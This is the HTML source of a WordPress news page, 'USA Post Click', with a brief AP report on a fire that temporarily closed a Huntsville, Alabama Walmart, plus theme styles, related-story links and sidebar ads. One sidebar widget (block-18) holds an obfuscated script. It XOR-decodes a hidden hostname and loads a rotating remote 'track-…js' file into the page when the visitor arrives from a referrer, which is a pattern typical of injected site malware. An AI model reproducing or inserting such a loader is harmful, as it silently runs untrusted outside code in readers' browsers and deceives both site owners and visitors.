            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/21946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=21946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fwalmart-store-in-huntsville-closes-temporarily-after-fire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fwalmart-store-in-huntsville-closes-temporarily-after-fire%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />
<link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>








<body class="wp-singular post-template-default single single-post postid-21946 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 23, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/walmart-store-in-huntsville-closes-temporarily-after-fire/" itemprop="item"><span itemprop="name">Walmart Store in Huntsville Closes Temporarily After Fire</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-21946" class="af-single-article post-21946 post type-post status-publish format-standard hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Walmart Store in Huntsville Closes Temporarily After Fire</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    HUNTSVILLE, Ala. (AP) — A fire in a north Alabama Walmart store caused the business to temporarily close. The Sunday blaze damaged some items in the store in Huntsville, WHNT-TV reported. No injuries were reported. Fire officials say four of their unit...                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    February 7, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div>HUNTSVILLE, Ala. (AP) — A fire in a north Alabama Walmart store caused the business to temporarily close. The Sunday blaze damaged some items in the store in Huntsville, WHNT-TV reported. No injuries were reported. Fire officials say four of their units responded to the fire on Sparkman Drive. The fire &#8230;</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/the-booster-problem/" rel="prev"><span class="em-post-navigation">Previous:</span> The Booster Problem</a></div><div class="nav-next"><a href="https://usapostclick.com/shopping/mall-of-america-adding-more-new-stores/" rel="next"><span class="em-post-navigation">Next:</span> Mall of America adding more new stores</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
